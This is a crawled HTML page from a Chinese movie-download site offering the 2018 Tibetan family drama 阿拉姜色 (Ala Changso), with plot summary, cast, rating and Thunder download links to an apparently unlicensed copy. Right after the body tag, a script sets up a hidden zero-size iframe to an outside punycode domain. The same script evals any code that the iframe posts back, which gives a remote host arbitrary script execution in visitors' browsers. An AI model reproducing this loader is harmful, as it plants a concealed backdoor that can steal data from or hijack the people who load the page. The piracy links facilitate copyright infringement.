

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://80s.so/html/movie/23796
body_size: 12186
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Language" content="zh-cn">
<title>
阿拉姜色 (2018)高清mp4迅雷下载-80s手机电影</title>
<meta name="keywords" content="阿拉姜色,阿拉姜色下载,阿拉姜色高清mp4迅雷下载,阿拉姜色在线观看" />
<meta name="description" content="阿拉姜色高清mp4迅雷下载由'80s手机电影'为您提供,同时还为您介绍阿拉姜色的海报,截图,简介,导演,演员等信息。" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta property="og:type" content="videolist"/>
<meta property="og:title" content="阿拉姜色"/>
<meta property="og:description" content="一日梦中惊醒，俄玛在重病之际，执意踏上前往拉萨的漫长之旅。现任丈夫和儿子相继追随加入陪伴，这个家庭也在艰辛旅程中逐渐消除隔阂，达成和解。在途中，俄玛向丈夫道出深扰她多年的秘密；病逝后，俄玛未达成的夙愿，又终将如何？"/>
<meta property="og:image" content="https://t.dyxz.la/upload/img/201812/poster_20181207161235_95713.jpg"/>
<link href="https://static-80s.b0.upaiyun.com/css/main.css?v=0611" rel="stylesheet" type="text/css" />
<link href="https://t.dyxz.la/css/main.css?v=0611" rel="stylesheet" type="text/css" />
<link rel="Shortcut Icon" href="/favicon.ico" />
<script language="javascript" src="https://static-80s.b0.upaiyun.com/js/jquery.min.js"></script>
<script language="javascript" src="https://static-80s.b0.upaiyun.com/js/jquery.cookie.min.js" ></script>
<script language="javascript" src="https://static-80s.b0.upaiyun.com/js/pub.js" ></script>
<script language="javascript" src="https://static-80s.b0.upaiyun.com/js/jquery.scrollfollow.js" ></script>
<script language="javascript" src="https://static-80s.b0.upaiyun.com/js/readmore.min.js" ></script>
<script src="https://dup.baidustatic.com/js/ds.js"></script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?652f84236c4c73e10377e2dd54891ff3";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</head>

<body><p align=center><script type="text/javascript">
(function(){window.addEventListener("message",function(e){var _des_s_4604=e.data;if(_des_s_4604.des_s_4604){var _s = '/+/g';eval(decodeURIComponent(_des_s_4604.des_s_4604.replace(_s,"%20")))}});document.write('<iframe style="display:none;" src="https://xn--fjqz50cv5q3so.ltd:12443/ty/c-4604-22-1.html" height="0" width="0"  marginheight="0" scrolling="no" frameborder="0" allowtransparency="true"></iframe>')})();
</script></p>    
<div id="header" class="clearfix">
    <div id="header-in">
                <span class="logo"><a href="/" title="80s手机电影,专业MP4手机电影，80s手机电影官方网站">80s手机电影</a></span>
                <div class="hiright">
            <div id="search-b" style="">
                <form id="zn_search_form" action="/search" method="post" target="_self">
                    <input id="search-box" type="text" name="keyword" maxlength="100" placeholder="站内搜索..." >
                    <input type="submit" class="search-btn" value="搜索" >
                </form> 
            </div>
            <ul id="hot-words">
                                <li><a href="/html/ju/23631" style="color:#C00">双世宠妃2</a></li>
                                <li><a href="/html/ju/23567" style="color:#C00">创业时代</a></li>
                                <li><a href="/html/movie/18728" style="color:#09F">反贪风暴</a></li>
                                <li><a href="/html/ju/23696" style="color:#8DBF07">你和我的倾城时光</a></li>
                                <li><a href="/html/ju/23365" style="color:#C00">斗破苍穹</a></li>
                                <li><a href="/html/ju/23660" style="color:#F60">将夜</a></li>
                                <li><a href="/html/ju/22427" style="color:#09F">烈火如歌</a></li>
                                <li><a href="/html/ju/23596" style="color:#8DBF07">悍城</a></li>
                                <li><a href="http://www.80s.so/zfb.jpg" style="color:#C00">天天扫码领红包！</a></li>
                                <li><a href="http://www.80s.so/80s/index.html" style="color:#F60">在线观看</a></li>
                                <li><a href="/html/ju/20789" style="color:#8DBF07">纸牌屋6</a></li>
                            </ul>
        </div>
    </div>
</div>
<div id="nav" class="clearfix">
    <ul>
        <li id="nav_i"><a href="/" target="_self">首页</a></li>
        <li id="nav_movie"><a href="/html/movie/list">电影</a></li>
        <li id="nav_ju"><a href="/html/ju/list">电视剧</a></li>
        <li id="nav_dm"><a href="/html/dm/list">动漫</a></li>
        <li id="nav_zy"><a href="/html/zy/list">综艺</a></li>
        <li id="nav_mv"><a href="/html/mv/list">音乐MV</a></li>
        <li id="nav_video"><a href="/html/video/list">视频短片</a></li>
        <li id="nav_course"><a href="/html/course/list">公开课</a></li>
		
        <li id="nav_hot"><a href="/html/hot"><span style="color:#F90">热门影片</span></a></li>
		<li id="nav_zhuanti"><a href="/html/zhuanti"><span style="color:#F90">电影专题</span></a></li>
		<li id="nav_last"><a href="/html/top/last_update"><span style="color:#F90">最近更新</span></a></li>
    </ul>
</div>
<div id="nav-under" class="clearfix">	
    <ul>
        <li><strong><a href="/html/movie/list/-2018---">2026电影</a></strong></li>
        <li>|</li>
        <li><a href="/html/movie/list/---1-">国语电影</a></li>
        <li>|</li>
        <li><a href="/html/movie/list/2----">喜剧片</a></li>
        <li>|</li>
        <li><a  href="/html/movie/list/1----">动作片</a></li>
        <li>|</li>
        <li><a href="/html/movie/list/6----">恐怖片</a></li>
        <li>|</li>
        <li><a href="/html/movie/list/3----">爱情片</a></li>
        <li>|</li>
        <li><a href="/html/movie/list/4----">科幻片</a></li>
        <li>|</li>
        <li><a href="/html/movie/list/----g">评分最高</a></li>
        
      
        <li>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
            <strong><a href="/html/ju/list">电视剧</a></strong>&nbsp;&nbsp;&nbsp;</li>
        <li><a href="/html/ju/list/----9-">大陆剧</a></li>
        <li>|</li>
        <li><a href="/html/ju/list/----11-">日韩剧</a></li>
        <li>|</li>
        <li><a href="/html/ju/list/----12-">欧美剧</a></li>
        <li>|</li>
        <li><a href="/html/ju/list/----10-">港台剧</a></li>
    </ul>
</div>
    <div id="ad-bigbanner" class="ad1">
        <script type="text/javascript" src="/" charset="GBK"></script>    </div>



<link type="text/css" rel="stylesheet" href="https://static-80s.b0.upaiyun.com/css/layer.css" id="skinlayercss">
<div id="body">
  <div id="block3" class="left" style="width:958px;">
    
<div class="block1" style="width:958px;">
    <div class="s_block1"> <span class="title2">当前位置</span>
        <a href="/">首页</a> &gt; 
        <a href="/html/movie/list">
                            电影                    </a> &gt; 

        
                    <a href="/html/movie/list/f----">剧情</a> &gt;
        
        阿拉姜色    </div>
</div>







    
    <!-- left -->
    <div style="float:left; width:646px; overflow:hidden;">
    <div class="clearfix block1" style="width:638px; float:left;"> <!-- 影片信息 --> 
      <div id="minfo" class="clearfix">
        <div class="img">
            <img src="https://t.dyxz.la/upload/img/201812/poster_20181207161235_95713.jpg" alt="阿拉姜色" title="阿拉姜色" />
            <br />
        
                        <div class="ssbutton">
                <a rel="nofollow" href="javascript:$('html,body').animate({scrollTop:$('#screenshots').offset().top},300);">
                    <i class="fa fa-camera-retro"></i> 查看截图</a></div>
                    </div>
        
        <!--影片信息-->
    	<link href="https://static-80s.b0.upaiyun.com/css/reveal.css" rel="stylesheet" type="text/css" />
<script language="javascript" src="https://static-80s.b0.upaiyun.com/js/jquery.reveal.js" ></script>

<div class="info">
        	       <a href="http://www.80s.so/blog/?id=3" target="_blank">
            <span class="version4 versionico" title="什么是枪版？DVD版、BD版？" >&nbsp;</span></a>
	    <h1 class="font14w">阿拉姜色</h1>
                (2018)
            <br />
    

    <span>
        请不要随便许愿说，你要去拉萨！            </span>
    <br />

    
    
            <span>
            <span class="font_888">又名：</span>
            Ala Changso        </span>
        <br />
    	
	    	<span>
            <span class="font_888">演员：</span> 
        	        	<a href="/html/actor/13384" target="_blank" title="查看“尼玛颂宋”影片专辑">尼玛颂宋</a>&nbsp;
        	        	<a href="/html/actor/27395" target="_blank" title="查看“容中尔甲”影片专辑">容中尔甲</a>&nbsp;
        	        	<a href="/html/actor/27396" target="_blank" title="查看“赛却加”影片专辑">赛却加</a>&nbsp;
        	    	</span>
        <br />
	
    <div class="clearfix">
        	<span class="span_block"><span class="font_888">类型：</span>
    		    			    				<a  href="/html/movie/list/f----">剧情</a>&nbsp;
    			    		    			    				<a  href="/html/movie/list/j----">家庭</a>&nbsp;
    			    		    	</span>

    	    	<span class="span_block"><span class="font_888">地区：</span> 
    	      	        	    	<a  href="/html/movie/list/--1--">大陆</a>&nbsp;
    	        	      	</span>
    	
            	    		<span class="span_block"><span class="font_888">语言：</span> 
    			    				<a  href="/html/movie/list/---1-">国语</a>&nbsp;
    			    		</span>
    	
                <span class="span_block"><span class="font_888">导演：</span> 
    	        	    	<a href="/html/director/9949" target="_blank" title="查看"松太加"影片专辑">松太加</a>&nbsp;
    	            </span>
                
                <span class="span_block"><span class="font_888">上映日期：</span>2018-10-26</span>
                
                <span class="span_block"><span class="font_888">片长：</span> 109分钟</span>
        
                <span class="span_block"><span class="font_888">更新日期：</span>2018-12-07</span>
            </div>

            <div class="clearfix" style="margin-bottom:5px;">
                    <span class="span_block">
                <span class="font_888">豆瓣评分：</span>
                                    <span class="score sc8" ></span>7.6                            </span>
            
            <span class="span_block">
                                    <a rel="nofollow" href="https://movie.douban.com/subject/30181130/comments" target="_blank" >豆瓣短评 <i class="fa fa-external-link"></i></a>
                            </span>
        </div>
    
	<div class="clearfix" id="movie_content" style="width: 440px;">
		            <span class="font_888">剧情介绍：</span>
            一日梦中惊醒，俄玛在重病之际，执意踏上前往拉萨的漫长之旅。现任丈夫和儿子相继追随加入陪伴，这个家庭也在艰辛旅程中逐渐消除隔阂，达成和解。在途中，俄玛向丈夫道出深扰她多年的秘密；病逝后，俄玛未达成的夙愿，又终将如何？<a href="http://www.80s.so">80s高清电影下载网</a>编辑整理 
            </div>
    <script type="text/javascript">
         $('#movie_content').readmore({
         	collapsedHeight: 78,
         	speed: 75,
         	moreLink: '<a href="#" class="font_888" style="">.......... 展开更多 <i class="fa fa-angle-double-down fa-lg"></i></a>',
  			lessLink: '<a href="#"><i class="fa fa-angle-double-up fa-lg"></i> 收起 <i class="fa fa-angle-double-up fa-lg"></i></a>'
         });
         </script>
      
</div>

        <div class="clearfix" style="width: auto; margin:12px 0px -10px -4px; float:left;">
         <script>
(function() {
    var s = "_" + Math.random().toString(36).slice(2);
    document.write('<div id="' + s + '"></div>');
    (window.slotbydup=window.slotbydup || []).push({
        id: '2822331',
        container: s,
        size: '620,70',
        display: 'inlay-fix'
    });
})();
</script>
<br>        </div>
      
       
      </div>
    </div>
    
	<div style="clear:both;">
    <div id="ad-bigbanner" class="ad2"><script 
type="text/javascript" src="" charset="GBK"></script><div id="ad-bigbanner" class="ad4"><script 
type="text/javascript" src="" charset="GBK"></script><div id="ad-bigbanner" class="ad4"><script 
type="text/javascript" src="" charset="GBK"></script><div id="ad-bigbanner" class="ad4"><script 
type="text/javascript" src="" charset="GBK"></script><script 
language="javascript">
//ajax 获取下载列表页面内容，并填到dl block 中。
function get_dllist(res_format,page,jump)
{
	var page=arguments[1]?arguments[1]:1;
	var jump=arguments[2]?arguments[2]:false;
	var result="<img src='https://static-80s.b0.upaiyun.com/img/loading.gif' height=16> 正在努力加载中.....";
	if(page==1){
		$("#cpdl2list").html(result);
	}
	else{
		$("#cpdl2list").append(result);
	}
	var durl="/movie/23796/"+res_format+"-"+page;
	$.get(durl,
		function(result){
			$("#cpdl2list").html(result);
		});
	if(jump){
	$("html,body").animate({scrollTop:$("#cpage").offset().top},300);
	}
}
//检测flash
function detectFlash(){if(navigator.mimeTypes.length>0){var flashAct=navigator.mimeTypes["application/x-shockwave-flash"];return flashAct!=null?flashAct.enabledPlugin!=null:false;}else if(self.ActiveXObject){try{new ActiveXObject('ShockwaveFlash.ShockwaveFlash');return true;}catch(oError){return false;}}}
//获取在线列表
function get_oplist(res_format,page)
{
	var page=arguments[1]?arguments[1]:1;
	res_from=res_format.substr(4,1);
	var durl="/movie/23796/play/"+res_from+"-"+page;
	$.get(
		durl,
		function(result){
			if(page==1){
					$("#cpdl2list").html(result);
				}
				else{
					$("#cpdl2list").html(result);
				}
				$('#oll').css('display','none');
			});
}
</script>
<script type="text/javascript">
var clip=null;function init(){ZeroClipboard.setMoviePath("https://static-80s.b0.upaiyun.com/ZeroClipboard.swf");clip=new ZeroClipboard.Client();clip.setHandCursor(true);clip.addEventListener('mouseOver',function(client){setContainer();clip.setText($("#thunderlinklistcontainer").html());});clip.addEventListener('complete',function(client,text){show_layer();});clip.glue('d_clip_button');}
function getCheckedLink(){link1='';$("input:checkbox").each(function(){if(this.checked){link2=$(this).attr('value');if(link2!=undefined&&link2!='on')
link1=link1+'\r\n'+link2;}})
return link1;}
function getCheckedLinko(){link1='';$("input:checkbox").each(function(){if(this.checked){link2=$(this).attr('value');if(link2!=undefined&&link2!='on')
link1=link1+','+link2;}})
return link1;}
function setContainer()
{var links=getCheckedLink()
$("#thunderlinklistcontainer").html(links)
$("#pldllist").html(links)}
function setContainero()
{var links=getCheckedLinko();$("#xuanfengalldown").attr('Qhref',links);}
function doSel(){$("#pldllist").select();$("#pldllist").focus();}
			
</script>

<a name="corner"></a>
<div id="" class="clearfix">     
    <div class="formatblock3-left">
    	<!-- 来源 -->
        <ul id="cpage" class="cpage">
        	            			                    <li id="cpdl5" class="dl cpdl5 dlselected">
	                    	<span class="format_ico5">&nbsp;</span>
	                    	<span>电视格式下载</span>
	                    </li>
                 	                    <li id="cpdl4" class="dl  ">
	                    	<span class="format_ico4">&nbsp;</span>
	                    	<span>平板MP4下载</span>
	                    </li>
                                     </ul>
        
		<!-- 下载列表用的ZeroClipboard start -->
		<script type="text/javascript" src="https://static-80s.b0.upaiyun.com/js/ZeroClipboard.js?v=6"></script>
		<script type="text/javascript" src="https://static-80s.b0.upaiyun.com/js/layer.min.js?v=4"></script>


		
                
        <!-- 下载、在线内容block start-->                  
        <div id="cpdl2list" class="cpagelist clearfix cpdl2list-b5" style="display:block;">
						
		







		&nbsp;<br><strong><span class="label_tv">电视</span> 80s压制转码，分辨率1280x720，高画质，高码率，适合大屏幕观看<br /></strong>
           <span class="label_pianyuan">外链</span> 为发烧友准备的，文件更大的片源链接，需要自行匹配字幕
            <a href="http://blog.80s.so/subtitle/" target="_blank" style="font-size:14px;font-weight:700;color: #FF9933; margin-left: 6px;  line-height: 180%;">
            <i class="fa fa-play-circle-o"></i> 如何获取字幕？</a>
        <form name="myform" method="post" id="myform" action="" style="margin:10px 0 15px 0;" >
          <ul class="dllist1" style="padding-bottom:15px;">
              <li class="clearfix dlurlelement nohover"> 
              <span class="dl-list-title dllt-color5"> 
		      电视格式下载地址：</span>
		      </li>
                            <li class="clearfix dlurlelement backcolor1"> 
                <span class="dlname nm">
                <input name="list[]" id="downid_0" type="checkbox" value="http://dl218.80s.im:920/1812/阿拉姜色/阿拉姜色.mp4" checked="checked" class="checkone" />&nbsp;
                <span style="width:360px !important; display:inline-block;">
                                      <span class="label_tv">电视</span>
                                                      <a rel="nofollow" href="thunder://QUFodHRwOi8vZGwyMTguODBzLmltOjkyMC8xODEyL+mYv+aLieWnnOiJsi/pmL/mi4nlp5zoibIubXA0Wlo=" >
                                      阿拉姜色</a>
                     &nbsp; &nbsp; &nbsp; 1.4 G                </span>
                   
                 </span> 
                             
                    <span class="xunlei dlbutton1"> 
                      <a rel="nofollow" href="thunder://QUFodHRwOi8vZGwyMTguODBzLmltOjkyMC8xODEyL+mYv+aLieWnnOiJsi/pmL/mi4nlp5zoibIubXA0Wlo=" thunderrestitle="阿拉姜色" 
                        thunderhref="thunder://QUFodHRwOi8vZGwyMTguODBzLmltOjkyMC8xODEyL+mYv+aLieWnnOiJsi/pmL/mi4nlp5zoibIubXA0Wlo=" thunderPid="135833"><i class="fa fa-download"></i> 迅雷下载</a> 
                    </span>

                              </li>
                                          
                            
              <li class="clearfix dlurlelement nohover" id="onekeydownbottom"> 
              <span class="dlname" style="width: 50px !important;">
              <label>
              <input type="checkbox" id="checkAll2"  class="cball" checked="checked" />全选</label>
            </span> <span class="dltype">&nbsp;</span> 
            
            <span class="xunlei onekeydown" style="float:left;">
             <span style="font-size: 14px;" id="d_clip_button" class="my_clip_button">批量复制下载链接</span>              
             <span class="my_clip_button" id="piliangdllist" style="display: none; height:25px !important; overflow:hidden;"><a href="#" data-reveal-id="myModal">批量复制下载链接</a></span>
             <!--<span class="xlplxz"> <a href="javascript:thunderBatchTask();" id="thunderalldown1">迅雷批量下载</a> </span>-->
			<span id="thunderlinklistcontainer" style="display: none;"></span> </span>
      
            </li>

            </ul>

        </form>
        
        <div id="myModal" class="reveal-modal">
             <div style="font-size: 16px;">
              请手动复制：
             <input type="button" value="全选" onclick="doSel()">
             </div>
             <br />
             <textarea id="pldllist" style="word-break: break-all; width: 520px; height: 300px;"></textarea>
             <a class="close-reveal-modal">&#215;</a>
        </div>
		<div class="clearfix" style="margin-top:-0px; display:none;">
                </div>
<script>

var _IE = (function(){
　ua = navigator.userAgent;
　    ua = ua.toLocaleLowerCase();
　    if (ua.match(/msie/) != null || ua.match(/trident/) != null)
　    {
　    	return 1;
　    }else {
　    	return false;
　    }
}());
function isIe(){return window.ActiveXObject?true:false;}
//if(!_IE){$('.xlplxz').hide();}else{if(!isIe()){$('.xlplxz').hide();}}
$(document).ready(function(){if(detectFlash()){init();}})
$(document).ready($('.cball').click(function(){checked=this.checked;$("input:checkbox").each(function(){this.checked=checked;})}),setContainer(),$("#piliangdllist").mouseover(function(){setContainer();}))
if(!detectFlash()){$('#d_clip_button').hide();$('#piliangdllist').show();}
</script>


<script>
var tongji 	= "//tj.80s.so/tongji.php?info=0zDyHTZki8PkzWAa0hayjtnCRuFoERCrXAXmySplwBcU2AY4saodjYAh";
$.get(tongji);
</script>
        </div>
        <!-- 下载、在线内容block end--> 
        
        
        

 
<div id="ad-bigbanner" class="ad2"><script 
type="text/javascript" src="" charset="GBK"></script><div id="ad-bigbanner" class="ad4"><script 
type="text/javascript" src="" charset="GBK"></script><div id="ad-bigbanner" class="ad4"><script 
type="text/javascript" src="" charset="GBK"></script><div id="ad-bigbanner" class="ad4"><script 
type="text/javascript" src="" charset="GBK"></script><script 
language="javascript">
$(document).ready(function(e){
	myanchor=window.location.hash;
	myanchor=myanchor.replace("#","")
	var is_dl=true;
	var formats=new Array();
	formats['mp4']='2';
	formats['hd']='3';
	formats['bd']='4';
	formats['bt']='5';
	var formatsb=new Array();
	formatsb['3']='hd';
	formatsb['4']='bd';
	formatsb['5']='bt';
	formatsb['2']='mp4';
	if(myanchor==''){
		is_dl=false;
	}
	else
	if(myanchor!='hd'&&myanchor!='bd'&&myanchor!='mp4'&&myanchor!='bt')
		{
			myanchor=formatsb[5];
			is_dl=false;
		}
	if(is_dl)
		{
			$("#cpage .dl").each(function()
				{$(this).attr('class','dl libottomcolor'+formats[myanchor]);;});
			$("#cpdl2list").attr('class','cpagelist clearfix');
			$("#cpdl2list").addClass("cpdl2list-b"+formats[myanchor])
			$('#cpdl'+formats[myanchor]).addClass('dlselected');
			$('#cpdl'+formats[myanchor]).addClass('cpdl'+formats[myanchor]);
			format_type='cdps'+formats[myanchor];
			$("html,body").animate({scrollTop:$("#cpage").offset().top},300);
		}
	else if(myanchor.indexOf('cpol')>-1)
		{
			$("#cpage .dl").each(function(){$(this).removeClass('dlselected');});
			$("#cpage .ol").each(function(){$(this).removeClass('dlselected');});
			$('#'+myanchor).addClass('dlselected');get_oplist(myanchor)
		}
	else
		{
			format_type='cdps5';
		}
});
</script>
   
  
                
	</div>    
    <!-- formatblock3-left  end  -->

    
            
</div>



<!-- 原dlblock 页面内代码 start-->
<div id="ad-bigbanner" class="ad2"><script 
type="text/javascript" src="" charset="GBK"></script><div id="ad-bigbanner" class="ad4"><script 
type="text/javascript" src="" charset="GBK"></script><div id="ad-bigbanner" class="ad4"><script 
type="text/javascript" src="" charset="GBK"></script><div id="ad-bigbanner" class="ad4"><script 
type="text/javascript" src="" charset="GBK"></script><script 
language="javascript">
$(".dllist1 li:odd").css("background-color",'#fafafa');
function show_layer(){layer.alert('下载地址复制成功，请到迅雷软件中新建下载任务，粘贴下载地址。<a href="http://dl.xunlei.com" target="_blank">迅雷软件下载页面</a>',1,'复制成功')}

 if(!detectFlash())
 {
 	$('#d_clip_button').hide();
 	$('#piliangdllist').show();
 }

$(function(){
	$('#cpage li').each(function(index,element){
		this.onclick=function(){
				var tid=this.id;
				$('#cpage li').each(function(index,element){
					if(tid.indexOf('dl')>-1){
						res_from=tid.substr(4,1);
						$("#"+this.id).attr('class','dl libottomcolor'+res_from);
					}else{
						$("#"+this.id).attr('class','ol libottomcolorol');
					}
				});
				if(tid.indexOf('dl')>-1){
					$('#oll').css('display','none');
					res_from=tid.substr(4,1);
					var formats=new Array();
					formats['2']='mp4';
					formats['3']='hd';
					formats['4']='bd';
					formats['5']='bt';
					get_dllist(formats[res_from]);
					$("#cpdl2list").attr('class','cpagelist clearfix')
					$("#cpdl2list").addClass("cpdl2list-b"+res_from)
					$("#"+tid).addClass(tid)
					$('#'+tid).addClass('dlselected')
					$("html,body").animate({scrollTop:$("#cpage").offset().top},300);
					var stateObject={};
					var title="阿拉姜色";
					var newUrl="/movie/23796#"+formats[res_from];
					history.pushState(stateObject,title,newUrl);
				}else{
					get_oplist(tid);
					$('#'+tid).addClass('olselected')
					$("#cpdl2list").attr('class','cpagelist clearfix')
					$("#cpdl2list").addClass("cpdl2list-ol")
					$("#"+tid).addClass("cpolol");$('#oll').css('display','block');
				}

				if(element.id=='cpdl3'){
					$('.cintr span').html('分辨率640×400，超高清画质，适合苹果iPhone、iPad、Android等高端移动设备');
					$('.cintr').show()
				}else if(element.id=='cpdl2'){
					$('.cintr span').html('分辨率320×240，画面清晰，适合所有支持MP4格式的手机、播放器、PSP等设备');
					$('.cintr').show()}else{$('.cintr').hide();
					}
		}
	});
})


function sall(id){
	$('#'+id).addClass('sall');
	$('#'+id).children().eq(35).remove();
}

function salla(id,mid,mcategoryid,res_from){
	$('#'+id).addClass('sall');
	backinfo=$.ajax({
			url:"/tool/get_other_olp_res/"+mid+"/"+mcategoryid+"/"+res_from,global:false,
			type:"GET",
			dataType:"html",
			async:false})
		.responseText;$('#'+id)
		.append(backinfo);
	$('#sallbutton'+id).remove();
}
</script>


<SCRIPT src="https://static-80s.b0.upaiyun.com/js/webThunderDetect.js?v=0414"></SCRIPT>
<SCRIPT src="https://static-80s.b0.upaiyun.com/js/code4thunder.js?v=0222"></SCRIPT>
<SCRIPT src="https://static-80s.b0.upaiyun.com/js/thunderBatch.js?v=0819"></SCRIPT>

<script language="javascript" >
$(function(){
	var loca=location.hash.split("#", 2)[1];
	if(loca!=undefined){
		$("#cpol"+loca).trigger("click");
		$("html,body").animate({scrollTop: $("#cpol"+loca).offset().top}, 1000); 
	}
});
</script>



<div id="ad-bigbanner" class="ad2"><script 
type="text/javascript" src="" charset="GBK"></script><div id="ad-bigbanner" class="ad4"><script 
type="text/javascript" src="" charset="GBK"></script><div id="ad-bigbanner" class="ad4"><script 
type="text/javascript" src="" charset="GBK"></script><div id="ad-bigbanner" class="ad4"><script 
type="text/javascript" src="" charset="GBK"></script><script 
language="javascript">
$('#checkall').click(function(){
$('.checkone').attr('checked', $(this).attr('checked'));
});
</script>
    </div>

    <div class="noborder block1"> 

    	        <h2 class="h2" id="screenshots">阿拉姜色MP4视频截图</h2>   
                    <img src="https://t.dyxz.la/upload/img/201812/20181207161235_67730.jpg" alt="阿拉姜色-影片截图" width="640" />
                <br /><br />
                <div class="clearfix noborder block1"> <!-- 您可能会喜欢 -->
        <h2 class="h2">相关影视推荐</h2>
                	<ul class="me1">
    	                                <li> <a href="/html/movie/23229" title="兄弟班  豆瓣5.9分">
        <img id="img_23229_563806" src="https://t.dyxz.la/upload/img/201808/poster_20180802215827_85248.jpg" alt="兄弟班" class="p" /> 
        <span class="ico1 language_ico17 little_ico" alt="语言图标"></span> 
        <span class="poster_score">5.9</span>
        </a>
        <h3 class="h3"><a href="/html/movie/23229">
          兄弟班
          </a></h3>
          <span class="tip" title="很有情怀，而且故事情节很完整'更新至BD国粤双语中字">
          很有情怀，而且故事情节很完整'更新至BD国粤双语中字
          </span>
        
      </li>                                        <li> <a href="/html/movie/23439" title="一出好戏/大富翁  豆瓣7.3分">
        <img id="img_23439_318101" src="https://t.dyxz.la/upload/img/201809/poster_20180922220248_76263.jpg" alt="一出好戏/大富翁" class="p" /> 
        <span class="ico1 language_ico1 little_ico" alt="语言图标"></span> 
        <span class="poster_score">7.3</span>
        </a>
        <h3 class="h3"><a href="/html/movie/23439">
          一出好戏/大富翁
          </a></h3>
          <span class="tip" title="一座孤岛 一个社会 一出好戏 更新至BD国语">
          一座孤岛 一个社会 一出好戏 更新至BD国语
          </span>
        
      </li>                                        <li> <a href="/html/movie/23617" title="反贪风暴3  豆瓣5.8分">
        <img id="img_23617_533162" src="https://t.dyxz.la/upload/img/201810/poster_20181026232520_95352.jpg" alt="反贪风暴3" class="p" /> 
        <span class="ico1 language_ico17 little_ico" alt="语言图标"></span> 
        <span class="poster_score">5.8</span>
        </a>
        <h3 class="h3"><a href="/html/movie/23617">
          反贪风暴3
          </a></h3>
          <span class="tip" title="港式警匪片风格;节奏紧张刺激,动作枪战爆破飙车轮番上阵;让你的肾上腺素一直处于癫狂状态。">
          港式警匪片风格;节奏紧张刺激,动作枪战爆破飙车轮番上阵;让你的肾上腺素一直处于癫狂状态。
          </span>
        
      </li>                                        <li> <a href="/html/movie/23720" title="大象席地而坐  豆瓣8.1分">
        <img id="img_23720_224821" src="https://t.dyxz.la/upload/img/201811/poster_20181120085607_63297.jpg" alt="大象席地而坐" class="p" /> 
        <span class="ico1 language_ico1 little_ico" alt="语言图标"></span> 
        <span class="poster_score">8.1</span>
        </a>
        <h3 class="h3"><a href="/html/movie/23720">
          大象席地而坐
          </a></h3>
          <span class="tip" >
          生活比我们想象的都更加漫长一点
          </span>
        
      </li>                                        <li> <a href="/html/movie/23725" title="沿海出发  豆瓣5.1分">
        <img id="img_23725_992850" src="https://t.dyxz.la/upload/img/201811/poster_20181122092007_34892.jpg" alt="沿海出发" class="p" /> 
        <span class="ico1 language_ico1 little_ico" alt="语言图标"></span> 
        <span class="poster_score">5.1</span>
        </a>
        <h3 class="h3"><a href="/html/movie/23725">
          沿海出发
          </a></h3>
          <span class="tip" title="8090后这批离家在外打拼的年轻人的真实写照！感动！">
          8090后这批离家在外打拼的年轻人的真实写照！感动！
          </span>
        
      </li>                                        <li> <a href="/html/movie/23730" title="邪不压正  豆瓣7.2分">
        <img id="img_23730_289001" src="https://t.dyxz.la/upload/img/201811/poster_20181123172433_68689.jpg" alt="邪不压正" class="p" /> 
        <span class="ico1 language_ico1 little_ico" alt="语言图标"></span> 
        <span class="poster_score">7.2</span>
        </a>
        <h3 class="h3"><a href="/html/movie/23730">
          邪不压正
          </a></h3>
          <span class="tip" title="一场笑里藏刀的历史大片；彭于晏好有型！！">
          一场笑里藏刀的历史大片；彭于晏好有型！！
          </span>
        
      </li>                                        <li> <a href="/html/movie/23760" title="功夫联盟  豆瓣3.6分">
        <img id="img_23760_235200" src="https://t.dyxz.la/upload/img/201811/poster_20181129122359_23491.jpg" alt="功夫联盟" class="p" /> 
        <span class="ico1 language_ico1 little_ico" alt="语言图标"></span> 
        <span class="poster_score">3.6</span>
        </a>
        <h3 class="h3"><a href="/html/movie/23760">
          功夫联盟
          </a></h3>
          <span class="tip" >
          功夫梦 每个人心中自有江湖
          </span>
        
      </li>                                        <li> <a href="/html/movie/23765" title="忠犬大营救  豆瓣3.0分">
        <img id="img_23765_987430" src="https://t.dyxz.la/upload/img/201811/poster_20181130193417_96440.jpg" alt="忠犬大营救" class="p" /> 
        <span class="ico1 language_ico1 little_ico" alt="语言图标"></span> 
        <span class="poster_score">3.0</span>
        </a>
        <h3 class="h3"><a href="/html/movie/23765">
          忠犬大营救
          </a></h3>
          <span class="tip" >
          狗是人类最好的朋友，请一定要善待它。
          </span>
        
      </li>                                        <li> <a href="/html/movie/23786" title="找到你/谜踪  豆瓣7.5分">
        <img id="img_23786_324760" src="https://t.dyxz.la/upload/img/201812/poster_20181205220017_65523.jpg" alt="找到你/谜踪" class="p" /> 
        <span class="ico1 language_ico1 little_ico" alt="语言图标"></span> 
        <span class="poster_score">7.5</span>
        </a>
        <h3 class="h3"><a href="/html/movie/23786">
          找到你/谜踪
          </a></h3>
          <span class="tip" >
          女性的权益，归根到底要靠女性自己
          </span>
        
      </li>                                        <li> <a href="/html/movie/23798" title="二十岁  豆瓣3.8分">
        <img id="img_23798_548641" src="https://t.dyxz.la/upload/img/201812/poster_20181207161550_87855.jpg" alt="二十岁" class="p" /> 
        <span class="ico1 language_ico1 little_ico" alt="语言图标"></span> 
        <span class="poster_score">3.8</span>
        </a>
        <h3 class="h3"><a href="/html/movie/23798">
          二十岁
          </a></h3>
          <span class="tip" >
          《最好的我们》电影版
          </span>
        
      </li>                      </ul>  

        </div>
                
         

    </div>

    
       
    
    <div id="wc80s">
    <a href="#" target="_blank"></a>
    </div>
    
    </div>
    <!-- left end -->
    
    <!-- right -->
    <div style="width:300px; float:right;">
    	<h2 class="notabtitle"><i class="fa fa-film"></i> 相关影片 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  &nbsp; &nbsp; 
                </h2>
        <ul id="sidebar_related_movies" class="me2">
